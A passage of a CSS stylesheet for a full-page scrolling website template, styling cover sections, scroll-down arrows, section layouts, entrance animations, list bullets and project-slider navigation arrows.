  .section-cover-full {
    background-size: cover !important;
  }
}

.section-cover-full.fit {
  background-size: cover !important;
}

.section-cover-full.mask-layer:before {
  z-index: 0;
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.1);
}

.cover-content {
  position: relative;
  height: 100%;
  z-index: 1;
  display: flex;
  align-items: flex-start;
  padding: 64px 16px;
  padding-top: 120px;
  color: #ffffff;
}

@media (min-width: 576px) {
  .cover-content {
    padding-left: 64px;
    padding-bottom: 64px;
    padding-right: 40px;
  }
}

.cover-content p:last-child {
  margin-bottom: 0;
}

.scrolldown {
  position: absolute;
  bottom: 0;
  top: auto;
  right: auto;
  margin-bottom: 32px;
  left: 50%;
  -webkit-transform: translateX(-50%);
  transform: translateX(-50%);
  /*font-family: "Open Sans", "Proxima Nova ", "Segoe UI", "Opensans", "Roboto", "Helvetica", -apple-system, system-ui, BlinkMacSystemFont, sans-serif;*/
  font-family: roboto;
  z-index: 2;
  background: transparent;
}

@media (max-width: 768px) {
  .scrolldown {
    display: none;
  }
}

@media (max-height: 408px) {
  .scrolldown {
    display: none;
  }
}

@media (max-width: 1023px) {
  .scrolldown {
    display: none;
  }
}

.scrolldown a {
  margin-left: 0;
  position: relative;
  display: block;
  font-size: 0.75rem;
  /*font-family: "Open Sans", "Proxima Nova ", "Segoe UI", "Opensans", "Roboto", "Helvetica", -apple-system, system-ui, BlinkMacSystemFont, sans-serif;*/
  font-family: roboto;
  line-height: 1.5;
  padding: 8px 8px;
  transition: 0.3s;
  background: transparent;
  border: none;
  padding-bottom: 2px;
}

.scrolldown a .txt {
  position: relative;
  min-width: 100px;
  text-align: center;
  top: 0;
  color: rgba(255, 255, 255, 0.5);
  transition: 0.3s;
  opacity: 0;
}

.scrolldown a:after {
  position: absolute;
  content: "";
  bottom: -20px;
  left: 50%;
  height: 12px;
  width: 12px;
  -webkit-transform: translateX(-50%) rotate(-45deg);
  transform: translateX(-50%) rotate(-45deg);
  margin-right: 9px;
  border: 2px solid white;
  border-top: none;
  border-right: none;
  background: transparent;
  transition: 0.3s;
}

.scrolldown a:before {
  position: absolute;
  content: "";
  bottom: -56px;
  left: 50%;
  height: 48px;
  width: 48px;
  -webkit-transform: translateX(-50%) rotate(-45deg);
  transform: translateX(-50%) rotate(-45deg);
  margin-right: 9px;
  border: 1px solid rgba(255, 255, 255, 0.2);
  border-left: none;
  border-bottom: none;
  background: transparent;
  transition: 0.3s;
  border-top-right-radius: 8px;
}

.scrolldown a:hover {
  color: #ffffff;
}

.scrolldown a:hover .txt {
  color: white;
}

.scrolldown a:hover:before {
  border-color: #ffffff;
}

.section .scrolldown {
  transition: 0.6s;
  opacity: 0;
  visibility: hidden;
}

.section.active .scrolldown {
  opacity: 1;
  visibility: visible;
}

@media (min-width: 576px) {
  .btns-action {
    margin-left: -2px;
    margin-right: -2px;
  }
}

.btns-action .btn {
  margin-bottom: 8px;
}

@media (min-width: 576px) {
  .btns-action .btn {
    width: auto;
    margin-left: 2px;
    margin-right: 2px;
  }
}

.section {
  position: relative;
  padding-top: 32px;
  padding-bottom: 32px;
  z-index: 1;
  display: flex;
  align-items: flex-start;
  justify-content: flex-start;
  flex-direction: column;
}

@media (max-width: 576px) {
  .section {
    display: block;
  }
}

@media (max-width: 768px) {
  .section {
    overflow: hidden;
  }
}

@media (min-width: 768px) {
  .section {
    padding-top: 120px;
    padding-left: 0;
    padding-right: 0;
    padding-top: 32px;
    padding-bottom: 32px;
  }
}

@media (min-width: 960px) {
  .section {
    padding-left: 0rem;
    padding-right: 0rem;
    padding-top: 0;
    padding-bottom: 0;
  }
}

@media (max-height: 480px) {
  .section {
    padding-top: 32px;
    padding-bottom: 32px;
  }
}

@media (max-height: 480px) {
  .section:after {
    content: "";
    background: rgba(255, 255, 255, 0.1);
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    position: absolute;
    z-index: -1;
    transition: 0.3s;
  }
}

.section.active:after {
  -webkit-transform: scale(0.8);
  transform: scale(0.8);
  opacity: 0;
}

@media (max-width: 768px) {
  .section:nth-child(2n) {
    background: rgba(255, 255, 255, 0.05);
  }
}

.section.section-cente#e6e5e09e {
  display: flex;
  align-items: center;
  justify-content: center;
  flex-direction: column;
}

@media (min-width: 960px) {
  .section.section-cente#e6e5e09e {
    padding-top: 0;
  }
}

.section.bg-bright {
  color: #1d1d1d;
}

.section.bg-bright .section-title h2 {
  color: #057f3d;
}

.section h4,
.section h5 {
  line-height: 1.6;
}

.section p,
.section ul {
  line-height: 1.6;
}

@media (min-width: 768px) {

  .section p,
  .section ul {
    line-height: 1.75;
  }
}

.section p {
  color: #292628;
}

.section .padding-top {
  padding-top: 32px;
}

@media (min-width: 768px) {
  .section .padding-top {
    padding-top: 64px;
  }
}

@media (min-width: 960px) {
  .section .padding-top {
    padding-top: 80px;
  }
}

.section .padding-bottom {
  padding-bottom: 32px;
}

@media (min-width: 768px) {
  .section .padding-bottom {
    padding-bottom: 64px;
  }
}

@media (min-width: 960px) {
  .section .padding-bottom {
    padding-bottom: 80px;
  }
}

.section .slide {
  width: 100%;
  display: flex;
  align-items: flex-start;
  justify-content: flex-start;
  flex-direction: column;
  position: relative;
}

.section.no-slide-arrows .fp-controlArrow {
  visibility: hidden;
}

.section .section-wrapper {
  width: 100%;
  max-width: 800px;
  padding-left: 16px;
  padding-right: 16px;
  margin-left: auto;
  margin-right: auto;
}

.section .section-wrapper.largewidth {
  max-width: 1020px;
}

.section .section-wrapper.elevated {
  position: relative;
  z-index: 1;
}

@media (min-width: 768px) {
  .section .section-wrapper .scrollable {
    padding-top: 80px;
    padding-bottom: 80px;
  }
}

@media (min-width: 768px) {
  .section .section-wrapper {
    padding-left: 0;
    padding-right: 0;
  }
}

@media (min-width: 1600px) {
  .section .section-wrapper {
    max-width: 1200px;
  }
}

.section .section-wrapper.v-center {
  display: flex;
  align-items: center;
  flex-wrap: nowrap;
}

.section .section-wrapper.v-center .section-content {
  width: 100%;
}

.section .section-wrapper.v-center.h-center {
  justify-content: center;
}

@media (min-width: 960px) {
  .section .section-wrapper.title-absolute {
    position: absolute;
  }
}

.section .section-wrapper.fullwidth {
  max-width: none;
  padding-left: 0;
  padding-right: 0;
}

@media (min-width: 1600px) {
  .section .section-wrapper.fullwidth {
    max-width: none;
  }
}

.section .section-wrapper.fullwidth.with-margin {
  padding-left: 16px;
  padding-right: 16px;
}

@media (min-width: 768px) {
  .section .section-wrapper.fullwidth.with-margin {
    padding-left: 64px;
    padding-right: 64px;
  }
}

@media (min-width: 960px) {
  .section .section-wrapper.fullwidth.with-margin {
    padding-left: 64px;
    padding-right: 64px;
    padding-top: 130px;
  }
}

.section .align-items-bottom {
  display: flex;
  align-items: flex-end;
}

.section-gallery-item {
  padding-top: 96px;
}

@media (min-width: 768px) {
  .section-gallery-item {
    padding-top: 120px;
  }
}

@media (min-width: 960px) {
  .section-item {
    padding-top: 64px;
    padding-bottom: 64px;
  }
}

.section-item-slider {
  padding-top: 0;
}

.section.bg-level-1 {
  background: #1d1d1d;
}

.section.bg-level-2 {
  background: #0d0d0d;
}

.section-gallery {
  background: #1d1d1d;
}

.fp-scroller {
  display: flex;
  width: 100%;
  min-height: 100vh;
}

@media (min-width: 960px) {
  .fp-auto-height.auto-height-small .section-wrapper.with-margin {
    padding-top: 48px;
    padding-bottom: 48px;
  }
}

@media (min-width: 960px) {
  .fp-auto-height .section-wrapper.with-margin {
    padding-top: 96px;
    padding-bottom: 96px;
  }
}

.fp-scrollable {
  width: 100%;
}

@media (min-width: 960px) {
  .fp-scrollable .section-wrapper.with-margin {
    padding-left: 0rem;
    padding-right: 0rem;
    padding-top: 144px;
    padding-bottom: 96px;
  }
}

@media (max-width: 760px) {
  .demo-section {
    height: auto !important;
  }
}

.section-title {
  max-width: 512px;
  margin: 0 auto;
}

.section-title.title-large {
  max-width: 720px;
}

.section-title .title-bg {
  position: absolute;
  top: 50%;
  left: 50%;
  left: 50vw;
  line-height: 12rem;
  margin-bottom: 0;
  -webkit-transform: translateX(-50%) translateY(-50%) scale(1.2);
  transform: translateX(-50%) translateY(-50%) scale(1.2);
  text-transform: uppercase;
  opacity: 0;
  font-weight: bold;
  transition: 0.3s ease-in-out;
  font-size: 4rem;
  letter-spacing: -0.075em;
  z-index: -1;
}

.section-title .title-bg.no-anim {
  opacity: 0.1;
  -webkit-transform: translateX(-50%) translateY(-50%);
  transform: translateX(-50%) translateY(-50%);
}

@media (min-width: 768px) {
  .section-title .title-bg {
    letter-spacing: 0.2em;
    padding-left: 0.2em;
    font-size: 6rem;
  }
}

@media (min-width: 960px) {
  .section-title .title-bg {
    letter-spacing: 0.0em;
    padding-left: 0.0em;
    font-size: 10rem;
  }
}

@media (min-width: 768px) {
  .section-title .title-abs {
    top: 64px;
    left: 50%;
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
    text-align: center;
    position: absolute;
  }
}

.section.active .title-bg {
  opacity: 0.0;
  transition-delay: 0.3s;
  -webkit-transform: translateX(-50%) translateY(-50%);
  transform: translateX(-50%) translateY(-50%);
}

@media (min-width: 768px) {
  .section.active .title-bg {
    opacity: 0.075;
  }
}

@media (min-width: 768px) {
  .section-content.#e6e5e09euced {
    width: 80%;
    margin-left: auto;
    margin-right: auto;
  }
}

.section-content.margin-tb {
  margin-top: 64px;
  margin-bottom: 64px;
}

.section-content .title-desc {
  margin-bottom: 2rem;
}

@media (min-width: 768px) {
  .section-content .title-desc {
    margin-bottom: 1rem;
  }
}

.section-content .illustr img {
  width: 100%;
}

.section-content .illustr img.portrait {
  max-height: 66vh;
  width: auto;
}

.section-content .illustr-legend {
  position: relative;
}

.section-content .illustr-legend img,
.section-content .illustr-legend .img {
  width: 50%;
  max-width: 480px;
}

.section-content .illustr-legend .legend {
  text-align: left;
}

@media (min-width: 768px) {
  .section-content .illustr-legend .legend {
    position: absolute;
    left: 75%;
    width: 25%;
    top: 10%;
  }
}

.section-content .illustr-legend .legend hr {
  width: 50%;
  margin: 0.25rem 0;
  border-top: 2px solid #057f3d;
}

.section-content .illustr-legend .legend h4 {
  font-weight: bold;
  font-size: 1.5rem;
}

@media (min-width: 768px) {
  .section-content .illustr-legend .legend.legend-left {
    left: 0%;
  }
}

.section-content .illustr-legend .legend.text-right hr {
  margin-left: 50%;
}

.section-content .illustr-center {
  position: relative;
  width: 100%;
  max-width: 720px;
  margin-left: auto;
  margin-right: auto;
}

.section-content .illustr-center .img,
.section-content .illustr-center img {
  width: 100%;
}

.section-content img.logo {
  height: 96px;
  margin: 0.75rem 0;
}

@media (min-width: 576px) {
  .section-content img.logo {
    height: 128px;
  }
}

@media (min-width: 768px) {
  .section-content img.logo {
    height: 160px;
  }
}

.section-content hr {
  width: 50%;
  margin: 0.25rem 0;
  border-top: 2px solid #057f3d;
}

.section-content h4 {
  display: inline-block;
}

.section-content h4 strong {
  color: #057f3d;
}

.section-content ul {
  padding-left: 24px;
}

.section-content ul li {
  list-style: disc;
}
.ip-big-card ul li{
    text-align: left;
}
.section-content ul.list-primary {
  padding-left: 0;
}

.section-content ul.list-primary>li {
  position: relative;
  padding-left: 1.5em;
  list-style: none;
}

.section-content ul.list-primary>li:before {
  position: absolute;
  border-radius: 2rem;
  background: #057f3d;
  width: 1rem;
  height: 1rem;
  left: 0;
  top: 0.25em;
  content: "";
}

.section-content ul.list-secondary {
  padding-left: 0;
}

.section-content ul.list-secondary>li {
  position: relative;
  padding-left: 1.5em;
  list-style: none;
}

.section-content ul.list-secondary>li:before {
  position: absolute;
  border-radius: 2rem;
  background: #3f4b62;
  width: 1rem;
  height: 1rem;
  left: 0;
  top: 0.25em;
  content: "";
}

.section-content ul.list-white {
  padding-left: 0;
}

.section-content ul.list-white>li {
  position: relative;
  padding-left: 1.5em;
  list-style: none;
}

.section-content ul.list-white>li:before {
  position: absolute;
  border-radius: 2rem;
  background: #ffffff;
  width: 1rem;
  height: 1rem;
  left: 0;
  top: 0.25em;
  content: "";
}

.section-content ul.list-black {
  padding-left: 0;
}

.section-content ul.list-black>li {
  position: relative;
  padding-left: 1.5em;
  list-style: none;
}

.section-content ul.list-black>li:before {
  position: absolute;
  border-radius: 2rem;
  background: #1d1d1d;
  width: 1rem;
  height: 1rem;
  left: 0;
  top: 0.25em;
  content: "";
}

.section-content h2.border-primary,
.section-content h3.border-primary,
.section-content h4.border-primary,
.section-content h5.border-primary,
.section-content p.border-primary {
  position: relative;
  padding-left: 1.5em;
}

.section-content h2.border-primary:before,
.section-content h3.border-primary:before,
.section-content h4.border-primary:before,
.section-content h5.border-primary:before,
.section-content p.border-primary:before {
  position: absolute;
  border-top: 2px solid #057f3d;
  width: 1em;
  height: 0;
  left: 0;
  top: 0.5em;
  content: "";
}

.section-content h2.border-secondary,
.section-content h3.border-secondary,
.section-content h4.border-secondary,
.section-content h5.border-secondary,
.section-content p.border-secondary {
  position: relative;
  padding-left: 1.5em;
}

.section-content h2.border-secondary:before,
.section-content h3.border-secondary:before,
.section-content h4.border-secondary:before,
.section-content h5.border-secondary:before,
.section-content p.border-secondary:before {
  position: absolute;
  border-top: 2px solid #3f4b62;
  width: 1em;
  height: 0;
  left: 0;
  top: 0.5em;
  content: "";
}

.section-content h2.border-white,
.section-content h3.border-white,
.section-content h4.border-white,
.section-content h5.border-white,
.section-content p.border-white {
  position: relative;
  padding-left: 1.5em;
}

.section-content h2.border-white:before,
.section-content h3.border-white:before,
.section-content h4.border-white:before,
.section-content h5.border-white:before,
.section-content p.border-white:before {
  position: absolute;
  border-top: 2px solid #ffffff;
  width: 1em;
  height: 0;
  left: 0;
  top: 0.5em;
  content: "";
}

.section-content h2.border-black,
.section-content h3.border-black,
.section-content h4.border-black,
.section-content h5.border-black,
.section-content p.border-black {
  position: relative;
  padding-left: 1.5em;
}

.section-content h2.border-black:before,
.section-content h3.border-black:before,
.section-content h4.border-black:before,
.section-content h5.border-black:before,
.section-content p.border-black:before {
  position: absolute;
  border-top: 2px solid #1d1d1d;
  width: 1em;
  height: 0;
  left: 0;
  top: 0.5em;
  content: "";
}

.row .align-self-end .section-content .title-desc {
  margin-bottom: 0;
}

.row .align-self-end .section-content p:last-child {
  margin-bottom: 0;
}

@media (max-width: 768px) {
  .fp-scrollable {
    height: auto !important;
  }

  .fp-scroller {
    height: auto !important;
  }
}

@media (min-width: 768px) {
  .section .anim.translateUp {
    -webkit-transform: translateY(48px);
    transform: translateY(48px);
    transition: 0.3s ease-in-out;
  }

  .section.active .anim.translateUp,
  .section.section-anim .anim.translateUp {
    transition-delay: 0.3s;
    -webkit-transform: none;
    transform: none;
  }

  .section .anim.translateDown {
    -webkit-transform: translateY(-48px);
    transform: translateY(-48px);
    transition: 0.3s ease-in-out;
  }

  .section.active .anim.translateDown,
  .section.section-anim .anim.translateDown {
    transition-delay: 0.3s;
    -webkit-transform: none;
    transform: none;
  }
}

@media (min-width: 960px) {
  #mainpage .section .anim .anim-wrapper {
    overflow: hidden;
    display: block;
  }

  #mainpage .section .anim .anim-1,
  #mainpage .section .anim .anim-2,
  #mainpage .section .anim .anim-3,
  #mainpage .section .anim .anim-4,
  #mainpage .section .anim .anim-5 {
    transition: 0.3s;
    transition-delay: 0s;
    position: relative;
    -webkit-transform: translateY(20px);
    transform: translateY(20px);
    opacity: 1;
    text-align: start;
  }

  #mainpage .section .anim .zoomout-1 {
    transition: 0.6s;
    transition-delay: 0s;
    -webkit-transform: scale(1.1);
    transform: scale(1.1);
    opacity: 0;
  }

  #mainpage .section .anim .anim-list .item {
    opacity: 0;
    -webkit-transform: translateY(16px);
    transform: translateY(16px);
    transition: 0.3s;
  }

  #mainpage .section .anim .fade-2,
  #mainpage .section .anim .fade-3,
  #mainpage .section .anim .fade-4,
  #mainpage .section .anim .fade-1 {
    opacity: 0;
    transition: 0.6s;
    transition-delay: 0s;
  }

  #mainpage .section.active .anim .anim-1,
  #mainpage .section.section-anim .anim .anim-1 {
    -webkit-transform: none;
    transform: none;
    transition-delay: 0.3s;
    opacity: 1;
  }

  #mainpage .section.active .anim .anim-2,
  #mainpage .section.section-anim .anim .anim-2 {
    -webkit-transform: none;
    transform: none;
    transition-delay: 0.5s;
    opacity: 1;
  }

  #mainpage .section.active .anim .anim-3,
  #mainpage .section.section-anim .anim .anim-3 {
    -webkit-transform: none;
    transform: none;
    transition-delay: 0.7s;
    opacity: 1;
  }

  #mainpage .section.active .anim .anim-4,
  #mainpage .section.section-anim .anim .anim-4 {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
    transition-delay: 0.9s;
  }

  #mainpage .section.active .anim .anim-5,
  #mainpage .section.section-anim .anim .anim-5 {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
    transition-delay: 1.1s;
  }

  #mainpage .section.active .anim .anim-list .item,
  #mainpage .section.section-anim .anim .anim-list .item {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
    transition-delay: 0.6s;
  }

  #mainpage .section.active .anim .anim-list .item:nth-child(1),
  #mainpage .section.section-anim .anim .anim-list .item:nth-child(1) {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
    transition-delay: 0.8s;
  }

  #mainpage .section.active .anim .anim-list .item:nth-child(2),
  #mainpage .section.section-anim .anim .anim-list .item:nth-child(2) {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
    transition-delay: 0.95s;
  }

  #mainpage .section.active .anim .anim-list .item:nth-child(3),
  #mainpage .section.section-anim .anim .anim-list .item:nth-child(3) {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
    transition-delay: 1.1s;
  }

  #mainpage .section.active .anim .anim-list .item:nth-child(4),
  #mainpage .section.section-anim .anim .anim-list .item:nth-child(4) {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
    transition-delay: 1.25s;
  }

  #mainpage .section.active .anim .anim-list .item:nth-child(5),
  #mainpage .section.section-anim .anim .anim-list .item:nth-child(5) {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
    transition-delay: 1.4s;
  }

  #mainpage .section.active .anim .anim-list .item:nth-child(6),
  #mainpage .section.section-anim .anim .anim-list .item:nth-child(6) {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
    transition-delay: 1.55s;
  }

  #mainpage .section.active .anim .anim-list .item:nth-child(7),
  #mainpage .section.section-anim .anim .anim-list .item:nth-child(7) {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
    transition-delay: 1.7s;
  }

  #mainpage .section.active .anim .anim-list .item:nth-child(8),
  #mainpage .section.section-anim .anim .anim-list .item:nth-child(8) {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
    transition-delay: 1.85s;
  }

  #mainpage .section.active .anim .anim-list .item:nth-child(9),
  #mainpage .section.section-anim .anim .anim-list .item:nth-child(9) {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
    transition-delay: 2s;
  }

  #mainpage .section.active .anim .anim-list .item:nth-child(10),
  #mainpage .section.section-anim .anim .anim-list .item:nth-child(10) {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
    transition-delay: 2.15s;
  }

  #mainpage .section.active .anim .anim-list .item:nth-child(11),
  #mainpage .section.section-anim .anim .anim-list .item:nth-child(11) {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
    transition-delay: 2.3s;
  }

  #mainpage .section.active .anim .anim-list .item:nth-child(12),
  #mainpage .section.section-anim .anim .anim-list .item:nth-child(12) {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
    transition-delay: 2.45s;
  }

  #mainpage .section.active .anim .zoomout-1,
  #mainpage .section.section-anim .anim .zoomout-1 {
    -webkit-transform: none;
    transform: none;
    transition-delay: 0.3s;
    opacity: 1;
  }

  #mainpage .section.active .anim .fade-1,
  #mainpage .section.section-anim .anim .fade-1 {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
    transition-delay: 0.3s;
  }

  #mainpage .section.active .anim .fade-2,
  #mainpage .section.section-anim .anim .fade-2 {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
    transition-delay: 0.5s;
  }

  #mainpage .section.active .anim .fade-3,
  #mainpage .section.section-anim .anim .fade-3 {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
    transition-delay: 0.7s;
  }

  #mainpage .section.active .anim .fade-4,
  #mainpage .section.section-anim .anim .fade-4 {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
    transition-delay: 0.9s;
  }
}

@media (min-width: 768px) {
  .section .section-aside.aside-bottom {
    position: absolute;
    bottom: 80px;
    padding-right: 64px;
    right: 0;
    width: 50%;
    width: 50vw;
    display: flex;
    align-items: flex-end;
    justify-content: flex-end;
    flex-direction: column;
    z-index: 1;
  }
}

.section .section-aside.aside-bottom .a-wrapper {
  width: 100%;
}

.section .section-aside.small-relative,
.section .section-aside.small-relative.aside-bottom {
  position: relative;
  top: auto;
  bottom: auto;
  left: auto;
  right: 0;
  width: 100%;
  margin-top: 16px;
  padding-right: 0;
  align-items: flex-start;
  justify-content: flex-start;
}

@media (min-width: 960px) {

  .section .section-aside.small-relative,
  .section .section-aside.small-relative.aside-bottom {
    position: absolute;
    bottom: -126px;
    padding-right: 64px;
    right: 0;
    width: 50%;
    width: 50vw;
    display: flex;
    align-items: flex-end;
    justify-content: flex-end;
    flex-direction: column;
    z-index: 1;
  }
}

@media (max-width: 1023px) {
  .section .section-aside.gallery-nav {
    display: none;
  }
}

.section .section-aside .message-form {
  width: 100%;
}

@media (min-width: 960px) {
  .section .section-aside .message-form {
    width: 320px;
  }
}

.section .section-aside .message-form h4 {
  font-size: 1rem;
  font-weight: bold;
}

@media (min-width: 768px) {
  .section .section-aside.aside-top {
    position: absolute;
    top: 120px;
    left: 0;
    padding-left: 64px;
    width: 100%;
    display: flex;
    align-items: flex-start;
    justify-content: flex-start;
    flex-direction: column;
    z-index: 1;
  }
}

.section .section-aside.aside-top .a-wrapper {
  width: 100%;
}

.section .section-aside .message-form {
  width: 100%;
}

@media (min-width: 960px) {
  .section .section-aside .message-form {
    width: 320px;
  }
}

.section .section-aside .message-form h4 {
  font-size: 1rem;
  font-weight: bold;
}

/* 5.2 Home section layout */
.section-home {
min-height: 640px;
  min-height: 60vh;
}

.section-home .section-wrapper {
  width: 100%;
  text-align: center;
}

.section-home .section-wrapper.twoside {
  text-align: left;
  max-width: 1020px;
}

@media (min-width: 1600px) {
  .section-home .section-wrapper.twoside {
    max-width: 1200px;
  }
}

.section-home .section-wrapper .fit-screen-sm {
  min-height: 512px;
}

@media (min-width: 768px) {
  .section-home .section-wrapper .fit-screen-sm {
    min-height: auto;
  }
}

.section-home .section-wrapper.padding-top {
  padding-top: 160px;
}

.section-home .home-title {
  font-size: 3rem;
}

@media (min-width: 768px) {
  .section-home .home-title {
    font-size: 5rem;
  }
}

.section-home .home-title.decor {
  padding-bottom: 1rem;
  margin-bottom: 1rem;
  position: relative;
}

.section-home .home-title.decor:after {
  position: absolute;
  content: "";
  left: 0;
  bottom: 0;
  width: 320px;
  width: 100%;
  height: 1px;
  border-bottom: 1px solid rgba(255, 255, 255, 0.2);
}

.section-home .section-content .borde#e6e5e09e {
  border-bottom: 2px solid currentColor;
}

.section-home .section-content .title-desc {
  margin-top: 50px;
  /*background-color: #cccdcf;*/
  background-color: #e4e4e4;
  border-radius: 30px;
  padding: 20px;
  height: auto;
}

.section-home .section-content .illustr img {
  width: 100%;
}

.section-home .section-content .illustr img.portrait {
  max-height: 400px;
  width: auto;
}

@media (min-width: 768px) {
  .section-home .section-content .illustr img.portrait {
    max-height: 66vh;
    width: auto;
  }
}

.section-home .section-content img.logo {
  height: 96px;
  margin: 0.75rem 0;
  max-width: 100%;
  width: auto;
}

@media (min-width: 576px) {
  .section-home .section-content img.logo {
    height: 128px;
  }
}

@media (min-width: 768px) {
  .section-home .section-content img.logo {
    height: 160px;
  }
}

.section-home .section-aside {
  display: none;
}

@media (min-width: 768px) {
  .section-home .section-aside {
    display: block;
  }
}

/* 5.3 Section list / .section-list */
.section-list .item {
  margin-top: 40px;
  margin-bottom: 40px;
}

.section-list .item:first-child {
  margin-bottom: 0;
}

.section-list .item:last-child {
  margin-bottom: 0;
}

@media (min-width: 960px) {
  .section-list .item>.order-md-1 {
    padding-right: 40px;
  }
}

@media (min-width: 960px) {
  .section-list .item>.order-md-2 {
    padding-left: 40px;
  }
}

@media (min-width: 960px) {
  .section-twoside .item>.order-md-1 {
    padding-right: 40px;
  }
}

@media (min-width: 960px) {
  .section-twoside .item>.order-md-2 {
    padding-left: 40px;
  }
}

.service-list {
  display: flex;
  flex-wrap: wrap;
  margin-top: 1rem;
}

.service-list.decor {
  border-top: 1px solid rgba(255, 255, 255, 0.2);
  padding-top: 2rem;
}

.service-list .item {
  margin-bottom: 2rem;
}

.project-list {
  display: flex;
  flex-wrap: wrap;
  margin-top: 1rem;
  margin-left: -8px;
  margin-right: -8px;
}

.project-list.decor {
  border-top: 1px solid rgba(255, 255, 255, 0.2);
  padding-top: 2rem;
}

.project-list .item {
  margin-bottom: 0;
  padding: 8px !important;
}

.fp-slides {
  width: 100%;
}

.slide-wrapper {
  width: 100%;
  height: 100%;
  display: flex;
  align-items: center;
  justify-content: center;
}

@media (min-width: 960px) and (orientation: landscape) {
  .slide-wrapper {
    min-height: 100vh;
    justify-content: flex-start;
    margin-left: 128px;
  }
}

@media (min-width: 1300px) and (orientation: landscape) {
  .slide-wrapper {
    justify-content: center;
    margin-left: 0;
  }
}

.slide-wrapper .item-wrapper {
  position: relative;
}

.slide-wrapper .illustr {
  position: relative;
}

.slide-wrapper .illustr .img {
  width: 100%;
  height: 300px;
}

@media (min-width: 768px) {
  .slide-wrapper .illustr .img {
    height: 50vh;
  }
}

@media (min-width: 960px) and (orientation: landscape) {
  .slide-wrapper .illustr .img {
    width: 400px;
    width: 40vw;
    height: 400px;
    height: 66vh;
  }
}

.slide-wrapper .legend {
  padding: 16px;
  padding-top: 32px;
  padding-bottom: 32px;
}

@media (min-width: 768px) {
  .slide-wrapper .legend {
    padding: 32px 64px;
  }
}

@media (min-width: 960px) and (orientation: landscape) {
  .slide-wrapper .legend {
    position: absolute;
    left: 100%;
    top: 48px;
    width: 300px;
    margin-left: 2rem;
    padding: 0;
  }
}

@media (min-width: 1200px) and (orientation: landscape) {
  .slide-wrapper .legend {
    width: 280px;
  }
}

.slide-wrapper .legend a {
  color: #ffffff;
}

.slide-wrapper .legend a:hover {
  text-decoration: none;
}

.slide-wrapper .legend h3 {
  font-size: 3rem;
  font-weight: bold;
}

@media (min-width: 960px) {
  .slide-wrapper .legend h3 {
    font-size: 3.5rem;
  }
}

@media (min-width: 960px) and (orientation: landscape) {
  .slide-wrapper .legend h3 {
    margin-left: -96px;
  }
}

.slide-wrapper .legend h4 {
  font-size: 1.25rem;
}

.slide-wrapper .legend .icons {
  margin-top: 1rem;
  margin-left: -8px;
}

.project-slider {
  padding: 0;
}

.project-slider .fp-controlArrow {
  background: rgba(0, 0, 0, 0.2);
  top: 66px;
  margin-top: -50px;
}

@media (min-width: 768px) {
  .project-slider .fp-controlArrow {
    top: 82px;
  }
}

@media (min-width: 960px) {
  .project-slider .fp-controlArrow {
    top: 50%;
  }
}

.project-slider .fp-controlArrow.fp-prev {
  left: 16px;
  height: 48px;
  width: 48px;
  border: none;
  transition: 0.3s;
  border: 1px solid rgba(255, 255, 255, 0.2);
}

@media (min-width: 768px) {
  .project-slider .fp-controlArrow.fp-prev {
    left: 64px;
  }
}

.project-slider .fp-controlArrow.fp-prev:before {
  content: "";
  position: absolute;
  top: 14px;
  left: 14px;
  width: 1em;
  height: 1em;
  border-bottom: 2px solid currentColor;
  border-left: 2px solid currentColor;
  -webkit-transform: rotate(45deg);
  transform: rotate(45deg);
  transition: 0.2s;
}

.project-slider .fp-controlArrow.fp-prev:after {
  content: "";
  top: 14px;
  left: 22px;
  position: absolute;
  width: 1em;
  height: 1em;
  border-bottom: 2px solid currentColor;
  border-left: 2px solid currentColor;
  -webkit-transform: rotate(45deg);
  transform: rotate(45deg);
  transition: 0.2s;
}

.project-slider .fp-controlArrow.fp-prev:hover:after {
  width: 18px;
  height: 2px;
  top: 21px;
  left: 14px;
  -webkit-transform: none;
  transform: none;
}

.project-slider .fp-controlArrow.fp-next {
  margin-top: 0;
  right: auto;
  left: 16px;
  height: 48px;
  width: 48px;
  border: none;
  transition: 0.3s;
  border: 1px solid rgba(255, 255, 255, 0.2);
}

@media (min-width: 768px) {
  .project-slider .fp-controlArrow.fp-next {
    left: 64px;
  }
}

.project-slider .fp-controlArrow.fp-next:before {
  content: "";
  position: absolute;
  top: 14px;
  right: 14px;
  width: 1em;
  height: 1em;
  border-top: 2px solid currentColor;
  border-right: 2px solid currentColor;
  -webkit-transform: rotate(45deg);
  transform: rotate(45deg);
  transition: 0.2s;
}

.project-slider .fp-controlArrow.fp-next:after {
  content: "";
  top: 14px;
  right: 22px;
  position: absolute;
  width: 1em;
  height: 1em;
  border-top: 2px solid currentColor;
  border-right: 2px solid currentColor;
  -webkit-transform: rotate(45deg);
  transform: rotate(45deg);
  transition: 0.2s;
}

.project-slider .fp-controlArrow.fp-next:hover:after {
  width: 18px;
  height: 2px;
  top: 21px;
  right: 14px;
  -webkit-transform: none;
  transform: none;
}

@media (min-width: 768px) {
  .twoside.superposed .margin-up {
    margin-top: -4rem;
  }

  .twoside.superposed .margin-down {
    margin-top: 4rem;
  }

  .twoside.superposed .superposed-bottom {
    position: relative;
    z-index: 0;
    padding: 0;
  }

  .twoside.superposed .superposed-top {
    position: relative;
    z-index: 1;
    padding: 0;
  }

  .twoside.superposed .superposed-left {
    margin-left: 2rem;
    margin-right: -2rem;
  }

  .twoside.superposed .superposed-left>.section-content>.jumbotron {
    padding-left: 4rem;
    padding-right: 6rem;
  }

